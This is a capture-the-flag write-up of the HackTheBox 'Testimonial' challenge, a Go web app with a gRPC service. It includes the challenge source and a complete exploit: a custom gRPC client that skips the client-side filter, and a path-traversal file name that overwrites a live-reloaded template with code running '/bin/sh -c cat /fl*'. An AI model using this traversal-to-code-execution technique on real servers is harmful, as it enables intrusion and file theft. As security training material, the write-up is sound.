Testimonial
6 minutes to read
We are given the following website:

Moreover, we have a gRPC endpoint at 94.237.58.102:53551.
We are also given the source code of the project in Go.
Source code analysis
This is the main file (main.go):
package main
import (
"embed"
"htbchal/handler"
"htbchal/pb"
"log"
"net"
"net/http"
"github.com/go-chi/chi/v5"
"google.golang.org/grpc"
)
//go:embed public
var FS embed.FS
func main() {
router := chi.NewMux()
router.Handle("/*", http.StripPrefix("/", http.FileServer(http.FS(FS))))
router.Get("/", handler.MakeHandler(handler.HandleHomeIndex))
go startGRPC()
log.Fatal(http.ListenAndServe(":1337", router))
}
type server struct {
pb.RickyServiceServer
}
func startGRPC() error {
lis, err := net.Listen("tcp", ":50045")
if err != nil {
log.Fatal(err)
}
s := grpc.NewServer()
pb.RegisterRickyServiceServer(s, &server{})
if err := s.Serve(lis); err != nil {
log.Fatal(err)
}
return nil
}
As can be seen, it uses a handler to manage HTTP requests (handler/home.go):
package handler
import (
"htbchal/client"
"htbchal/view/home"
"net/http"
)
func HandleHomeIndex(w http.ResponseWriter, r *http.Request) error {
customer := r.URL.Query().Get("customer")
testimonial := r.URL.Query().Get("testimonial")
if customer != "" && testimonial != "" {
c, err := client.GetClient()
if err != nil {
http.Error(w, err.Error(), http.StatusInternalServerError)
}
if err := c.SendTestimonial(customer, testimonial); err != nil {
http.Error(w, err.Error(), http.StatusInternalServerError)
}
}
return home.Index().Render(r.Context(), w)
}
This endpoint uses a function SendTestimonial from a gRPC client (client/client.go):
package client
import (
"context"
"fmt"
"htbchal/pb"
"strings"
"sync"
"google.golang.org/grpc"
)
var (
grpcClient *Client
mutex *sync.Mutex
)
func init() {
grpcClient = nil
mutex = &sync.Mutex{}
}
type Client struct {
pb.RickyServiceClient
}
func GetClient() (*Client, error) {
mutex.Lock()
defer mutex.Unlock()
if grpcClient == nil {
conn, err := grpc.Dial(fmt.Sprintf("127.0.0.1%s", ":50045"), grpc.WithInsecure())
if err != nil {
return nil, err
}
grpcClient = &Client{pb.NewRickyServiceClient(conn)}
}
return grpcClient, nil
}
func (c *Client) SendTestimonial(customer, testimonial string) error {
ctx := context.Background()
// Filter bad characters.
for _, char := range []string{"/", "\\", ":", "*", "?", "\"", "<", ">", "|", "."} {
customer = strings.ReplaceAll(customer, char, "")
}
_, err := c.SubmitTestimonial(ctx, &pb.TestimonialSubmission{Customer: customer, Testimonial: testimonial})
return err
}
And this client connects to the servers gRPC endpoint, which is managed by grpc.go:
package main
import (
"context"
"errors"
"fmt"
"htbchal/pb"
"os"
)
func (s *server) SubmitTestimonial(ctx context.Context, req *pb.TestimonialSubmission) (*pb.GenericReply, error) {
if req.Customer == "" {
return nil, errors.New("Name is required")
}
if req.Testimonial == "" {
return nil, errors.New("Content is required")
}
err := os.WriteFile(fmt.Sprintf("public/testimonials/%s", req.Customer), []byte(req.Testimonial), 0644)
if err != nil {
return nil, err
}
return &pb.GenericReply{Message: "Testimonial submitted successfully"}, nil
}
So, we can use this website to write testimonials. These testimonials are sent via HTTP, but under the hood, the HTTP handler calls a gRPC client to send the testimonial to the gRPC server.
Exploitation
We can see that the gRPC server saves the file with the following sentence:
err := os.WriteFile(fmt.Sprintf("public/testimonials/%s", req.Customer), []byte(req.Testimonial), 0644)
if err != nil {
return nil, err
}
We control the variable req.Customer, so we can use Directory Traversal to write the testimonial (req.Testimonial) at an arbitrary path of the filesystem.
The problem is that the gRPC client applies a very strict filter:
func (c *Client) SendTestimonial(customer, testimonial string) error {
ctx := context.Background()
// Filter bad characters.
for _, char := range []string{"/", "\\", ":", "*", "?", "\"", "<", ">", "|", "."} {
customer = strings.ReplaceAll(customer, char, "")
}
_, err := c.SubmitTestimonial(ctx, &pb.TestimonialSubmission{Customer: customer, Testimonial: testimonial})
return err
}
However, we won’t need to bypass the filter. The problem here is that the filter is in the client, not in the server. Therefore, we can simply use our own gRPC client to send a malicious payload to the server, since the gRPC port is open.
So, what can we write?
Arbitrary file write
We know from the entrypoint.sh that the flag filename is random, so we need to achieve remote code execution:
#!/bin/sh
# Change flag name
mv /flag.txt /flag$(cat /dev/urandom | tr -cd "a-f0-9" | head -c 10).txt
# Secure entrypoint
chmod 600 /entrypoint.sh
# Start application
air
Here we also have a key point, which is air. This is a tool that allows live-reloading for Go projects, so it just restarts the server whenever a Go file is modified. With this, we can do a lot of things.
For instance, we will try execute the following command:
cat /fl* > /challenge/public/testimonials/flag.txt
There is an air configuration file (.air.toml):
root = "."
tmp_dir = "tmp"
[build]
bin = "./tmp/main"
cmd = "templ generate && go build -o ./tmp/main ."
delay = 20
exclude_dir = ["assets", "tmp", "vendor"]
exclude_file = []
exclude_regex = [".*_templ.go"]
exclude_unchanged = false
follow_symlink = false
full_bin = ""
include_dir = []
include_ext = ["tpl", "tmpl", "templ", "html"]
kill_delay = "0s"
log = "build-errors.log"
send_interrupt = false
stop_on_error = true
[color]
app = ""
build = "yellow"
main = "magenta"
runner = "green"
watcher = "cyan"
[log]
time = false
[misc]
clean_on_exit = false
Here we see that it watches changes on files with tpl, tmpl, templ or html extensions, so we can simply modify a template like views/home.templ and add the above command:
package layout
// import "htbchal/view/ui"
import "os/exec"
func exploit() string {
exec.Command("/bin/sh", "-c", "cat /fl* > /challenge/public/testimonials/flag.txt").Run()
return ""
}
templ App(nav bool) {
{exploit()}
<!DOCTYPE html>
<html lang="en">
<head>
<title>Official website of the Fray</title>
<meta charset="UTF-8"/>
<link rel="stylesheet" href="/public/css/main.css"/>
<link rel="stylesheet" href="/public/css/bootstrap.min.css"/>
<script type="text/plain" src="/public/bootstrap.min.js"></script>
</head>
{ children... }
</html>
}
Now, we can create this main file (solve.go):
package main
import (
"htbchal/client"
)
func main() {
c, _ := client.GetClient()
c.SendTestimonial("../../view/layout/app.templ", `package layout
// import "htbchal/view/ui"
import "os/exec"
func exploit() string {
exec.Command("/bin/sh", "-c", "cat /fl* > /challenge/public/testimonials/flag.txt").Run()
return ""
}
templ App(nav bool) {
{exploit()}
<!DOCTYPE html>
<html lang="en">
<head>
<title>Official website of the Fray</title>
<meta charset="UTF-8"/>
<link rel="stylesheet" href="/public/css/main.css"/>
<link rel="stylesheet" href="/public/css/bootstrap.min.css"/>
<script type="text/plain" src="/public/bootstrap.min.js"></script>
</head>
{ children... }
</html>
}
`)
}
And copy the client/client.go file, but removing the checks:
package client
import (
"context"
"fmt"
"htbchal/pb"
"os"
"sync"
"google.golang.org/grpc"
)
var (
grpcClient *Client
mutex *sync.Mutex
)
func init() {
grpcClient = nil
mutex = &sync.Mutex{}
}
type Client struct {
pb.RickyServiceClient
}
func GetClient() (*Client, error) {
mutex.Lock()
defer mutex.Unlock()
if grpcClient == nil {
conn, err := grpc.Dial(fmt.Sprintf(os.Args[1]), grpc.WithInsecure())
if err != nil {
return nil, err
}
grpcClient = &Client{pb.NewRickyServiceClient(conn)}
}
return grpcClient, nil
}
func (c *Client) SendTestimonial(customer, testimonial string) error {
ctx := context.Background()
// Filter bad characters.
// for _, char := range []string{"/", "\\", ":", "*", "?", "\"", "<", ">", "|", "."} {
// customer = strings.ReplaceAll(customer, char, "")
// }
_, err := c.SubmitTestimonial(ctx, &pb.TestimonialSubmission{Customer: customer, Testimonial: testimonial})
return err
}
Flag
At this point, we simply run the Go project:
$ go run solve.go 94.237.58.102:53551
And we will see the flag on the website:

HTB{w34kly_t35t3d_t3mplate5_n0t_s4f3_4t_411}